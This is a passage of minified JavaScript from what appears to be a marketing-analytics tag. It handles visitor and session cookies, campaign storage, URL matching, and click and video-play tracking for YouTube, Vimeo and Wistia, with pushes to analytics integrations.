STORAGENAME="it.cs",DIALOG="dialog",WIDGET="widget",SESSION_ID="sid",_this=this;trackObj=null,isCurrentSession=function(campaigns){if(campaigns[SESSION_ID]!==getSessionId()){return false}return true};this.init=function(){trackObj=window.AITag||null};this.getStoredCampaigns=function(){var campaigns=null;if(localStorageApi.supports()){campaigns=localStorageApi.getValue(STORAGENAME);if(campaigns!==undefined&&campaigns!=null){campaigns=JSON.parse(campaigns)}}return campaigns};this.showStoredCampaigns=function(){if(localStorageApi.supports()){var campaigns=_this.getStoredCampaigns();if(campaigns!==undefined&&campaigns!=null&&isCurrentSession(campaigns)){for(var campaign in campaigns){if(campaigns.hasOwnProperty(campaign)&&campaign!=SESSION_ID){try{trackObj.msgCallback(campaigns[campaign][0],campaigns[campaign][1],false,true)}catch(e){logMessage("failed to show stored campaign. error: "+e.message)}}}}else{localStorageApi.remove(STORAGENAME);localStorageApi.remove(WIDGET_OPEN)}}};this.storeCampaign=function(campaignMsg,requestId){if(localStorageApi.supports()){var campaigns=this.getStoredCampaigns();if(campaigns===undefined||campaigns==null){campaigns={}}else{if(!isCurrentSession(campaigns)){campaigns={}}}campaigns[SESSION_ID]=getSessionId();if(campaignMsg.targetDiv){campaigns[campaignMsg.targetDiv]=[campaignMsg,requestId]}else{campaigns[DIALOG]=[campaignMsg,requestId]}localStorageApi.store(STORAGENAME,JSON.stringify(campaigns))}};this.exc=function(params){try{var method=params.shift();_this[method].apply(_this,params)}catch(e){console.log(e)}}};this.removeRTPCookies=function(){for(var i=0;i<ESP_COOKIES_ARR.length;i++){this.deleteCookie(ESP_COOKIES_ARR[i])}};if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}function httpGet(theUrl){var xmlHttp=new XMLHttpRequest();xmlHttp.open("GET",theUrl,false);xmlHttp.send(null);return xmlHttp.responseText}function makeCorsRequest(url,handler){if(url===undefined||url==null||url==""){return}if(url.indexOf("http")!=0&&url.indexOf("https")!=0){url=AITag.getConfig("protocol")+"://"+url}var xhr=createCORSRequest("GET",url);if(!xhr){consoleMessage("CORS not supported");return}xhr.onload=function(){var text=xhr.responseText;var response=JSON.parse(text);if(response.status==200){if(typeof handler=="function"){handler(response)}}else{consoleMessage(response.errorMessage)}};xhr.onerror=function(){};xhr.send()}this.activateRecommendation=function(){if(this.getConfig("enableRecommendationBar")){var expression=this.getConfig("excludedUrlsRecommendation");var match=true;var condition="";if(expression!==undefined){var url=window.location.href;var host=window.location.host;var path=url.substring(url.indexOf(host)+host.length);condition=expression.substring(0,expression.indexOf("[")-1).trim();var excludeUrls=expression.substring(expression.indexOf("["));excludeUrls=eval(excludeUrls);for(var index=0;index<excludeUrls.length;index++){match=InsighteraUtil.checkPattern(path,excludeUrls[index]);if(condition=="in"&&match){break}if(match){this.setConfig("enableRecommendationBar",false);return}}}if(condition=="in"&&!match){this.setConfig("enableRecommendationBar",false);return}addDynamicScript(cdnSrc+BAR_CDN_PATH,function(){});logMessageTime("loaded recommendation Bar. Time since DOM loading: ",new Date().getTime())}};this.eventCallback=function(response){};this.updateInitialConfig=function(){if(!window.AIConfig){window.AIConfig={}}campaignStorage.init();this.setDefaultConfig("protocol",(("https:"==document.location.protocol)?"https":"http"));cdnSrc=(AITag.getConfig("protocol")=="http"&&getInternetExplorerVersion()==-1)?this.getConfig("cdnSrc"):this.getConfig("cdnSrcSSL");var jQueryUrl=this.getConfig("jqueryUrl");jQueryUrl=jQueryUrl.replace("VERSION",this.getConfig("jQueryVersion"));var jQueryUIUrl=this.getConfig("jqueryUIUrl");jQueryUIUrl=jQueryUIUrl.replace("VERSION",this.getConfig("jQueryUIVersion"));this.setConfig("jqueryUrl",jQueryUrl);this.setConfig("jqueryUIUrl",jQueryUIUrl);this.setConfig("moderntrim2CloseButton","/modern-trim-II-close.png");this.setConfig("dialogTransparentButton","/trans_x.png");this.pollIntervalCounter=0;var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(mktoTrk!=null){this.setDefaultConfig("ma",MA_TYPE_MARKETO)}else{this.setDefaultConfig("ma",MA_TYPE_NONE)}addDOMReadyListener(runAsyncQueue);if(window.rtp){this.setConfig("pollingPerPage",2)}if(isAnalyticsEnabled()){try{iiq.push(["setGWPrefix",AITag.getConfig("gwUrlPrefix")]);iiq.push(["updateConfig",{eGaIndrPush:AITag.getConfig("gaEnableVisitorIndustry"),eGaOrgPush:AITag.getConfig("gaEnableOrganizationtPush"),eGaSgmPush:AITag.getConfig("gaEnableSegmentPush"),eGaCmpPush:AITag.getConfig("gaEnableCampaignPush"),eSIndrPush:AITag.getConfig("sCatEnableVisitorIndustry"),eSOrgPush:AITag.getConfig("sCatEnableVisitorOrganization"),eSSgmPush:AITag.getConfig("sCatEnableSegmentPush"),eSCtaPush:AITag.getConfig("sCatEnableCampaignPush"),gaIndrSlot:AITag.getConfig("gaIndustrySlot"),gaOrgSlot:AITag.getConfig("gaOrganizationSlot"),sIndCC:AITag.getConfig("sCatIndVarNum"),sOrgCC:AITag.getConfig("sCatOrgVarNum"),sSgmCE:AITag.getConfig("sCatSgmEvNum"),sCmpCE:AITag.getConfig("sCatCtaEvNum"),eGA:AITag.getConfig("googleAnalytics"),eSC:AITag.getConfig("enableSiteCatalyst"),sSgmOrgTV:AITag.getConfig("sCatSgmOrgNum"),sSgmIndTV:AITag.getConfig("sCatSgmIndNum"),sCmpOrgTV:AITag.getConfig("sCatCtaOrgNum"),sCmpIndTV:AITag.getConfig("sCatCtaIndNum"),gaOrgIndex:AITag.getConfig("ugaOrgIndex"),gaIndrIndex:AITag.getConfig("ugaIndrIndex"),gaSgmIndex:AITag.getConfig("ugaSgmIndex"),eUA:AITag.getConfig("enableUAnalytics"),eUAOrgPush:AITag.getConfig("uaEnableOrganizationPush"),eUAIndrPush:AITag.getConfig("uaEnableIndustryPush"),eUASizePush:AITag.getConfig("uaEnableSizePush"),eUARevenuePush:AITag.getConfig("uaEnableRevenuePush"),eUAaBMPush:AITag.getConfig("uaEnableABMPush"),eUASgmPush:AITag.getConfig("uaEnableSegmentPush"),eUACtaPush:AITag.getConfig("uaEnableCampaignPush"),eUARcmdPush:AITag.getConfig("uaEnableRecommendationPush"),uaOrgIndex:AITag.getConfig("uaOrganizationIndex"),uaIndrIndex:AITag.getConfig("uaIndustryIndex"),uaSizeIndex:AITag.getConfig("uaSizeIndex"),uaRevenueIndex:AITag.getConfig("uaRevenueIndex"),uaABMIndex:AITag.getConfig("uaABMIndex"),eFC:AITag.getConfig("enableFBRemarketing"),eFCIndPush:AITag.getConfig("fbEnableIndustryPush"),eFCCatPush:AITag.getConfig("fbEnableCategoryPush"),eFCGroupPush:AITag.getConfig("fbEnableGroupPush"),eFCAbmPush:AITag.getConfig("fbEnableABMPush"),eFCSAPush:AITag.getConfig("fbEnableSegmentedAudiencePush"),eFCCmpPush:AITag.getConfig("fbEnableCampaignPush"),newV:AITag.isNewVisitor(),newS:AITag.isNewSession(),aid:AITag.getConfig("accountId")}])}catch(e){logMessage("Error happened while initialize Integration . Error "+e)}}};var getDomain=function(domain,domainLevel){if(domainLevel!=null&&domainLevel===parseInt(domainLevel)){for(var splitedDomain=domain.split(".");splitedDomain.length>domainLevel&&splitedDomain.length>2;){splitedDomain.shift()}return splitedDomain.join(".")}splitedDomain=/([^.]+\.[^.]{3,})$/i.exec(domain);return splitedDomain!=null?splitedDomain[1]:(splitedDomain=/([^.]+\.[^.]+\.[^.]{2})$/i.exec(domain),splitedDomain!=null?splitedDomain[1]:domain)};var getHostDomain=function(hostname,domainLevel,domainSelectorV2){var splitParts=hostname.split("."),partsLength=splitParts.length,level=2;if(domainLevel!=null){level=domainLevel}else{if(isDefined(domainSelectorV2)&&domainSelectorV2){if(splitParts[partsLength-1]!=="com"){var ipv4Regex=new RegExp("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$");if(partsLength===4&&ipv4Regex.test(hostname)){level=4}else{if(splitParts[partsLength-1].length===2&&partsLength>1&&splitParts[partsLength-2]==="co"){level=3}}}}else{if(splitParts[partsLength-1].length>2){level=2}else{if(splitParts[partsLength-1].length===2){level=3}else{return hostname}}}}while(splitParts.length>level&&splitParts.length>2){splitParts.shift()}return splitParts.join(".")};this.extractURLParameter=function(name){return extractParam(location.search,name)};function extractParam(url,name){return decodeURIComponent((new RegExp("[?|&]"+name+"=([^&;]+?)(&|#|;|$)").exec(url)||[,""])[1].replace(/\+/g,"%20"))||null}var SCHEME="://",WWW="www.",WILDCARD="*",WILDCARD_REGEX=/\*/g,ALLOWED_WILDCARD="%",URL_WITHOUT_QUERY="url",WIDGET_OPEN="widget.open",URL_WITH_QUERY="urlWithQuery";function containsWildcard(url){return url.indexOf(WILDCARD)>-1}function getCurrentUrlAsArray(){var location=window.location;var currentURL=normalizeURLPrefix(location.host)+location.pathname;var urlArray=[];urlArray[URL_WITH_QUERY]=(InsighteraUtil.validateParam(location.search)||InsighteraUtil.validateParam(location.hash))?currentURL+location.search+location.hash:normalizeURLSuffix(currentURL);urlArray[URL_WITH_QUERY]=decodeURI(urlArray[URL_WITH_QUERY]);urlArray[URL_WITHOUT_QUERY]=(InsighteraUtil.validateParam(location.hash))?currentURL+location.hash:normalizeURLSuffix(currentURL);urlArray[URL_WITHOUT_QUERY]=decodeURI(urlArray[URL_WITHOUT_QUERY]);return urlArray}function normalizeURLPrefix(url){var idx=url.indexOf(SCHEME);if(idx>-1&&idx<6){url=url.substring(idx+SCHEME.length)}idx=url.indexOf(WWW);if(idx==0){url=url.substring(WWW.length)}return url}function normalizeURLSuffix(url,includeQuery){if(includeQuery!==undefined&&(includeQuery=="false"||includeQuery===false)){var idx=url.indexOf("?"),hashIdx=url.indexOf("#");var hashString="";if(idx>0){if(hashIdx>-1){hashString=url.substring(hashIdx)}url=url.substring(0,idx);url+=hashString}}idx=url.lastIndexOf("/");if(idx+1==url.length){url=url.substring(0,url.length-1)}return url}function normalizeURL(url,includeQuery){url=normalizeURLPrefix(url);url=normalizeURLSuffix(url,includeQuery);return url}function matchUrls(urlFilters,includeUrlQuery){if(urlFilters===undefined||urlFilters==null||urlFilters.length==0){return true}var currentUrl=getCurrentUrlAsArray(),url;for(var i=0;i<urlFilters.length;i++){if(isURLMatch(currentUrl,urlFilters[i],includeUrlQuery)){return true}}return false}function isURLMatch(currentUrl,url,includeQuery){url=normalizeURL(url,includeQuery);url=decodeURI(url);url=url.replace(WILDCARD_REGEX,ALLOWED_WILDCARD);return includeQuery=="true"||includeQuery===true?InsighteraUtil.compareWithWildcard(currentUrl[URL_WITH_QUERY],url):InsighteraUtil.compareWithWildcard(currentUrl[URL_WITHOUT_QUERY],url)}function concatArray(first,second,notAllowed){for(var i=0;i<second.length;i++){if(InsighteraUtil.validateParam(second[i])&&notAllowed===undefined||notAllowed.indexOf(second[i])==-1){first.push(second[i])}}return first}this.checkExcludeUrls=function(){var excludeUrls=this.getConfig("excludeUrls");if(excludeUrls!==undefined){var ignoreUrlParams=this.getConfig("ignoreUrlParams");if(typeof ignoreUrlParams=="undefined"){ignoreUrlParams=true}var url=window.location.pathname;if(!ignoreUrlParams){url+=window.location.search}for(var index=0;index<excludeUrls.length;index++){if(InsighteraUtil.checkPattern(url,excludeUrls[index])){return true}}}return false};this.hex2rgb=function(hex,opacity){var rgb=hex.replace("#","").match(/(.{2})/g);var i=3;while(i--){rgb[i]=parseInt(rgb[i],16)}if(typeof opacity=="undefined"){return"rgb("+rgb.join(", ")+")"}return"rgba("+rgb.join(", ")+", "+opacity+")"};this.rgb2hex=function(rgb){var hex;var hexString="",hexWord="";var i=0;if(rgb.indexOf("rgba")==-1){hex=rgb.replace("rgb(","");hex=hex.replace(")","").replace(" ","").split(",")}else{hex=rgb.replace("rgba(","").replace(")","").replace(" ","").split(",")}if(hex.length==3){hexString+="#ff"}else{hexString+="#"+Math.floor(hex[3]*255).toString(16)}while(i<3){hexWord=(hex[i]*1).toString(16);hexWord=hexWord.length==1?"0"+hexWord:hexWord;hexString+=hexWord;i++}return hexString};this.addEvent=function(evnt,elem,func){if(elem.addEventListener){elem.addEventListener(evnt,func,true)}else{if(elem.attachEvent){elem.attachEvent("on"+evnt,func)}else{elem[evnt]=func}}};function injectScript(elementTagName,location,scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}var element=document.getElementsByTagName(elementTagName);if(element&&element.length>0){element=element[0];switch(location){case"FIRST":element.insertBefore(script,head.firstChild);break;case"LAST":element.appendChild(script);break;default:break}}}this.addScriptInHeader=function(scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}var head=document.getElementsByTagName("head")[0];head.insertBefore(script,head.firstChild)};this.onPlayerStateChange=function(e){try{e=e||window.event;var targetElement=e.target||e.srcElement;var videoData=targetElement.getVideoData();if(videoData){var player=playersData.players.youtube[videoData.video_id];if(e.data==1&&typeof player.sendVideoAsset=="undefined"){AITag.sendClick(targetElement.getVideoUrl(),null,{yt:1});playersData.players.youtube[videoData.video_id].sendVideoAsset=1}}}catch(e){}};var rcmdClickObjName="rtpRH",visitorIdProp="vi",rcmdHistoryProp="rcmdH",expRcmd=1000*60*60*24*90,storeRcmdClick="storeClick",cleanRCMDHistory="cleanHistory",getAsParams="getAsParams",extractAssetId="extractAssetId",getLastRCMD="getLastRCMD";var RCMDStorage={};RCMDStorage[cleanRCMDHistory]=function(rcmdHistory,currentTime,newAssetId){var existIndex=null;var indexsToRemove=[];for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){if((rcmdHistory[i][assetId]+expRcmd)<currentTime){indexsToRemove.push(i)}else{if(newAssetId&&assetId==newAssetId){indexsToRemove.push(i)}}}}}if(indexsToRemove.length>0){for(var j=0;j<indexsToRemove.length;j++){rcmdHistory.splice(indexsToRemove[j]-j,1)}}if(rcmdHistory.length==5){rcmdHistory.splice(0,1)}return rcmdHistory};RCMDStorage[getLastRCMD]=function(rcmdHistory,currentTime){var lastRCMD=null,lastTime=null;for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){if((rcmdHistory[i][assetId]+expRcmd)>currentTime){if(lastRCMD==null||lastTime<rcmdHistory[i][assetId]){lastRCMD=assetId;lastTime=rcmdHistory[i][assetId]}}}}}return lastRCMD};RCMDStorage[storeRcmdClick]=function(assetId){var visitorId=getVisitorId();var currentTime=new Date().getTime();if(visitorId!=null){var currentData=localStorageApi.getValue(rcmdClickObjName);if(currentData!==void 0){currentData=JSON.parse(currentData);if(currentData[visitorIdProp]&&currentData[visitorIdProp]==visitorId){var rcmdHistory=currentData[rcmdHistoryProp];if(rcmdHistory===void 0||rcmdHistory==null){rcmdHistory=[]}else{rcmdHistory=this[cleanRCMDHistory](rcmdHistory,currentTime,assetId)}}else{currentData={};rcmdHistory=[]}}else{currentData={};rcmdHistory=[]}var newRcmdClick={};newRcmdClick[assetId]=currentTime;rcmdHistory.push(newRcmdClick);currentData[visitorIdProp]=visitorId;currentData[rcmdHistoryProp]=rcmdHistory;localStorageApi.store(rcmdClickObjName,JSON.stringify(currentData))}};RCMDStorage[getAsParams]=function(){var params=null;var visitorId=getVisitorId();var currentData=localStorageApi.getValue(rcmdClickObjName);if(currentData!==void 0){currentData=JSON.parse(currentData);var currentTime=new Date().getTime();if(currentData[visitorIdProp]&&currentData[visitorIdProp]==visitorId){rcmdHistory=this[cleanRCMDHistory](currentData[rcmdHistoryProp],currentTime,null);var rcmdIds=[];for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){rcmdIds.push(assetId)}}}if(rcmdIds.length>0){params={};params.rch=rcmdIds.join();var lastRCMD=this[getLastRCMD](rcmdHistory,currentTime);if(lastRCMD!=null){params.lcrc=lastRCMD}}}}return params};RCMDStorage[extractAssetId]=function(url){return extractParam(url,ASSET_ID_PARAM)};var discoverRecommendation=function(href,discoveryCallback){var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){try{var assetId=RCMDStorage[extractAssetId](parameters);if(assetId){RCMDStorage[storeRcmdClick].call(RCMDStorage,assetId)}}catch(e){}AITag.sendClick(encodeURIComponent(href),discoveryCallback,{cmd:3,asid:assetId},true);if(AITag.richMediaMap[parameters]!=undefined&&!AITag.richMediaMap[parameters]){AITag.sendClick(encodeURIComponent(href),null,{cmd:4,asid:assetId,viewId:AITag.getViewId()},true);AITag.richMediaMap[parameters]=true}}}};function isRecommendation(href){var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){return true}}return false}var getPalyerId=function(iframe,count){var iframeId;if(typeof iframe.id!="undefined"&&iframe.id!=null&&iframe.id!=""){iframeId=iframe.id}else{iframe.id="player"+count;iframeId="player"+count}return iframeId};this.addPlayer=function(type,player,id,src){players=playersData.players[type];if(players===undefined){players={}}var iplayer={};iplayer.player=player;iplayer.src=src;players[id]=iplayer;playersData.players[type]=players};function handleVimeoPlayers(){var players=playersData.players.vimeo;for(var id in players){(function(player,src){if(player.element.contentWindow!=null){setTimeout(function(){player.on("play",function(player,src){return function(){AITag.sendClick(src,null,{yt:1});player.removeEvent("play")}}(player,src))},500)}})(players[id].player,players[id].src)}}var createVimeoEventListener=function(iframe,type){(function(iframe,type,src){var player=new Vimeo.Player(iframe);AITag.addPlayer(type,player,iframe.id,src);try{(function(){handleVimeoPlayers()})()}catch(e){}player.ready().then(function(){(function(){handleVimeoPlayers()})()})})(iframe,type,iframe.src)};var bindPlayerEvent=function(type,iframe,count,src){iframeId=getPalyerId(iframe,count);var players;switch(type){case"youtube":try{var url=src;var queryStringIndex=url.indexOf("?");if(queryStringIndex>-1){url=url.substring(0,queryStringIndex)}var videoIdIndex=url.lastIndexOf("/");var videoId=url.substring(videoIdIndex+1);(function(type,iframeId,videoId){if(src.indexOf("?")!=-1&&src.indexOf("enablejsapi=1")==-1){iframe.contentWindow.location.replace(iframe.src+"&enablejsapi=1")}else{if(src.indexOf("api=1")==-1){iframe.contentWindow.location.replace(iframe.src+"?enablejsapi=1")}}var player=iframe.contentWindow;var host=extractHost(url);createYoutubeEventListener(player,host,iframeId);AITag.addPlayer(type,player,videoId,src)})(type,iframeId,videoId)}catch(e){}break;case"wistia":(function(type,iframeId,src){var wistiaEmbed=document.getElementById(iframeId).wistiaApi;if(wistiaEmbed){wistiaEmbed.on("play",function(src){return function(){AITag.sendClick(src,null,{yt:1});return this.unbind}}(src))}AITag.addPlayer(type,wistiaEmbed,iframeId)})(type,iframeId,src);break;case"vimeo":if(window.Vimeo!==undefined){iframe.contentWindow.postMessage({type:"updateParams",params:{player_id:iframeId}},"*");createVimeoEventListener(iframe,type)}else{setTimeout(function(){if(window.Vimeo!==undefined){iframe.contentWindow.postMessage({type:"updateParams",params:{player_id:iframeId}},"*");createVimeoEventListener(iframe,type)}},250)}break}playersData.playerIds.push(src);count++;playersData.lastCount=count;return count};function extractHost(url,defaultProtocol){var host;var originalUrl=url;if(url.indexOf("://")==-1){if(typeof defaultProtocol!="undefined"){url=defaultProtocol+"://"+url}else{url="https://"+url}}var el=document.createElement("a");el.href=url;if(el.protocol!=undefined&&el.protocol.trim()!=""){if(el.host.indexOf("youtube")>-1&&el.protocol=="http:"){host="https://"+el.host}else{host=el.protocol+"//"+el.host}}else{host=originalUrl}return host}function createYoutubeEventListener(player,host,iframeId){var addListener=typeof YT!="undefined"&&YT.get&&YT.get(iframeId)!==undefined;addMessageEvent(player,host,!addListener)}var addMessageEvent=function(player,host,addListener){var interval=null;AITag.addEvent("message",window,function(event){if(event.source==player){if(interval){interval=clearInterval(interval)}var json=JSON.parse(event.data);if(json.info!=null&&typeof(json.info.playerState)!="undefined"){var ytPlayer=playersData.players.youtube[json.info.videoData.video_id];if(json.info.playerState==1&&typeof ytPlayer.sendVideoAsset=="undefined"){AITag.sendClick(ytPlayer.src,null,{yt:1});ytPlayer.sendVideoAsset=1}}}});if(addListener){var firstCall=null;interval=setInterval(function(){if(!firstCall){firstCall=(new Date()).getTime()}if((new Date()).getTime()-firstCall>2000){interval=clearInterval(interval)}player.postMessage('{"event":"listening","id":"apiID"}',host)},250)}};function addVideoIframe(type,iframe,iframeMap,fancyboxLoad){var iframeArray=videoIframeMap[type];var currentVideoArray=iframeMap[type],valid=true;if(iframeArray===undefined||iframeArray==null){iframeArray=[];addPlayersApis(type)}if(currentVideoArray===void 0||currentVideoArray==null){currentVideoArray=[]}for(var i=0;i<iframeArray.length;i++){if(iframeArray[i].id===iframe.id&&iframeArray[i].src==iframe.src){valid=false}}if(valid){if(!fancyboxLoad){iframeArray.push(iframe);videoIframeMap[type]=iframeArray}currentVideoArray.push(iframe);iframeMap[type]=currentVideoArray}return iframeMap}var getPlayersIframes=function(fancyboxLoad){var iframes=document.getElementsByTagName("iframe");var iframeMap={},src;for(var i=0;i<iframes.length;i++){src=iframes[i].src;if(src.indexOf("youtube")!=-1){iframeMap=addVideoIframe("youtube",iframes[i],iframeMap,fancyboxLoad)}else{if(src.indexOf("wistia")!=-1){iframeMap=addVideoIframe("wistia",iframes[i],iframeMap,fancyboxLoad)}else{if(src.indexOf("player.vimeo.com")!=-1){iframeMap=addVideoIframe("vimeo",iframes[i],iframeMap,fancyboxLoad)}}}}setTimeout(function(){addPlayersListerners(iframeMap)},0)};var addPlayersListerners=function(iframeMap){var iframesArr,count=0;for(var i=0;i<PLAYERS.length;i++){iframesArr=iframeMap[PLAYERS[i]];if(iframesArr!==undefined&&iframesArr!=null&&iframesArr.length>0){for(var j=0;j<iframesArr.length;j++){src=iframesArr[j].src;if(src.indexOf("youtube")!=-1){count=bindPlayerEvent("youtube",iframesArr[j],count,src)}else{if(src.indexOf("wistia")!=-1){count=bindPlayerEvent("wistia",iframesArr[j],count,src)}else{if(src.indexOf("player.vimeo.com")!=-1){count=bindPlayerEvent("vimeo",iframesArr[j],count,src)}}}}}}};var addPlayersApis=function(type){if(videoAPILoaded[type]!==void 0&&videoAPILoaded[type]==1){return}videoAPILoaded[type]=1;switch(type){case"youtube":break;case"vimeo":if(!window.Vimeo){addDynamicScript(cdnSrc+VIMEO_API_SRC)}break;case"wistia":addDynamicScript(WISTIA_API_SRC,null,true);break;default:throw"cannot import unknown type: "+type}};var createEvent=function(eventName,target){var event;if(document.createEvent){event=document.createEvent("MouseEvents");event.initMouseEvent(eventName,target.bubbles,target.cancelable,target.view,target.detail,target.screenX,target.screenY,target.clientX,target.clientY,target.ctrlKey,target.altKey,target.shiftKey,target.metaKey,target.button,target.relatedTarget)}else{if(document.createEventObject){event=document.createEventObject();event.eventType=eventName}}event.eventName=eventName;return event};var dispatchEvent=function(el,event){var eventName=event.eventName;if(el.dispatchEvent){el.dispatchEvent(event)}else{if(el.fireEvent&&window.htmlEvents&&window.htmlEvents["on"+eventName]){el.fireEvent("on"+event.eventType,event)}else{window.open(el.href,(typeof el.target=="undefined"||el.target==null||el.target=="")?"_self":el.target)}}};var addEventReport=function(target,e){return function(){if(e.assetClicked===undefined){e.assetClicked=true;dispatchEvent(target,e)}}};var checkIfAssetLink=function(targetElement,e){var href=targetElement.href;if(assetLinks[href]&&assetLinks[href]==1){return}var path=targetElement.pathname;var target=targetElement.target;var isExtensionFile=false;for(var i=0;i<ASSETS_SUFFIX_ARR.length;i++){var extentionIndex=path.lastIndexOf(ASSETS_SUFFIX_ARR[i]);if(extentionIndex!=-1){isExtensionFile=true;break}}if(isRecommendation(href)){if(isExtensionFile){discoverRecommendation(href)}else{(e.preventDefault)?e.preventDefault():e.returnValue=false;discoverRecommendation(href,function(){window.location=href})}}if(typeof target=="undefined"||target==null||target==""){target="_self"}if(typeof href!="undefined"&&href!=null&&typeof path!="undefined"&&path!=null){for(var i=0;i<ASSETS_SUFFIX_ARR.length;i++){var lastIndex=path.lastIndexOf(ASSETS_SUFFIX_ARR[i]);if(lastIndex!=-1&&(lastIndex+ASSETS_SUFFIX_ARR[i].length)==path.length){var assetlink=campaignLinks[href];if(TARGET_VAL.indexOf(target)!=-1&&!assetlink){if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}}assetLinks[href]=1;var event=createEvent("click",e);event=addEventReport(targetElement,event);AITag.setConfig("disableClick",false);AITag.sendClick(encodeURIComponent(href),function(){if(TARGET_VAL.indexOf(target)!=-1&&!campaignLinks[href]){AITag.setConfig("disableClick",true);event()}});return}}for(var i=0;i<PLAYERS.length;i++){if(href.indexOf(PLAYERS[i])!=-1){setTimeout(function(){getPlayersIframes(true)},800);break}}}};this.addAssetCollector=function(){if(this.getConfig("trackAsset")||this.getConfig("discoverAsset")){AITag.addEvent("click",document,function(e){if((AITag.lastEvent&&(new Date).getTime()-AITag.lastEvent<100)||e.assetClicked||e._mchInRepost){return true}AITag.lastEvent=(new Date).getTime();e=e||window.event;var targetElement=e.target||e.srcElement;var parent=AITag.jQuery(targetElement).parents("a");if(targetElement.tagName=="A"){checkIfAssetLink(targetElement,e)}else{if(parent.get(0)){var parentEl=parent.get(0);if(parentEl.tagName=="A"){checkIfAssetLink(parentEl,e)}}}if(targetElement.tagName=="VIDEO"){AITag.sendAssetClick(function(){var src="";src=targetElement.src;if(src==null||src==""){var children=targetElement.children;for(var i=0;i<children.length;i++){src=children[i].src;if(typeof src!="undefined"&&src!=""){break}}}AITag.sendClick(src)})}});try{getPlayersIframes()}catch(e){console.log(e)}}};this.sendAssetClick=function(func){func.apply(AITag)};this.setConfig=function(key,val){config[key]=val};this.setDefaultConfig=function(key,val){if(typeof config[key]==="undefined"){this.setConfig(key,val)}};this.escapePercent=function(text){return encodeURIComponent(text)};this.getConfig=function(key){var value=null;var scope=configScope[key];value=tagConfig[key];if(scope==tagScope&&isDefined(value)){return value}if(typeof config!="undefined"){value=config[key]}if(typeof value=="undefined"||value==null){value=window.AIConfig[key]}return value};var getCookieDataArray=function(cookieName){var val=AITag.getCookie(cookieName);if(val!=null){val=val.split(COOKIE_VAL_SEPERATOR)}return val},getVisitorId=function(){var visitorId=null;var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>0){visitorId=visitorArr[0]}return visitorId},getVisitorIdParam=function(){var visitorId=getVisitorId();if(visitorId!=null){return COOKIE_TRW_VISITOR_UID+"="+visitorId}return""},getVisitCount=function(){var vc=null;var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>1){vc=parseInt(visitorArr[1],10);if(isNaN(vc)||vc<1){return null}}return vc},getVCParam=function(){var vc=getVisitCount();if(vc!=null){return COOKIE_TRW_COUNT+"="+vc}return""},getKnown=function(){var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>2){if(parseInt(visitorArr[2])==1){return 1}}return 0},getKnownParam=function(){var known=getKnown();if(known==1){return COOKIE_TRW_IE_EMAIL+"="+known}return""},getSessionId=function(){var sessionId=null;var sessionArr=getCookieDataArray(COOKIE_TRW_SESSION_ID);if(sessionArr!=null&&sessionArr.length>0){sessionId=sessionArr[0]}return sessionId},getSessionIdParam=function(){var sessionId=getSessionId();if(sessionId!=null){return COOKIE_TRW_SESSION_ID+"="+sessionId}return""},getClickPerVisit=function(){var cpv=null;var sessionArr=getCookieDataArray(COOKIE_TRW_SESSION_ID);if(sessionArr!=null&&sessionArr.length>1){cpv=parseInt(sessionArr[1]);if(isNaN(cpv)||cpv<1){return null}}return cpv},getCPVParam=function(){var cpv=getClickPerVisit();if(cpv!=null){return COOKIE_TRW_CLICK_PER_VISIT+"="+cpv}return""};var getEmail=function(){var email=AITag.getCookie(COOKIE_TRW_EMAIL);AITag.deleteCookie(COOKIE_TRW_EMAIL);return email},getEmailParam=function(){var email=getEmail();if(email!=null&&email!=="null"){return COOKIE_TRW_EMAIL+"="+encodeURIComponent(email)}return""};var getClicksPerVisitFromCookie=function(cookie){var cookieVal=cookie.substring(COOKIE_TRW_CLICK_PER_VISIT.length+1,cookie.length);var tmpArr=cookieVal.split(encodeURIComponent(SESSION_ID_CLICKS_SEPERATOR));return COOKIE_TRW_CLICK_PER_VISIT+"="+tmpArr[1]};this.getCookie=function(name){var cookieVal=null,cookies=document.cookie.split(";");var cookieRegex=RegExp("^\\s*"+name+"=\\s*(.*?)\\s*$");for(var index=0;index<cookies.length;index++){var matches=cookies[index].match(cookieRegex);if(matches&&matches[1]){cookieVal=decodeURIComponent(matches[1]);break}}return cookieVal};this.setCookie=function(name,value,expires,path,secure){var domain=getDomain(window.location.hostname,AITag.getConfig("domainLevel"));if(domain=="localhost"){domain=null}document.cookie=name+"="+encodeURIComponent(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+"; path="+((path==null)?"/":path)+((domain==null)?"":("; domain="+domain))+((secure==true||document.location.protocol=="https:")?"; SameSite=None; secure":"")};this.deleteCookie=function(name,path,domain,secure){var domain=getDomain(window.location.hostname,AITag.getConfig("domainLevel"));if(domain=="localhost"){domain=null}var exp=new Date();exp.setTime(exp.getTime()-1);var cval=this.getCookie(name);document.cookie=name+"="+cval+"; expires="+exp.toGMTString()+"; path="+((path==null)?"/":path)+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"")};this.getCookieVal=function(offset){var endstr=document.cookie.indexOf(";",offset);if(endstr==-1){endstr=document.cookie.length}return 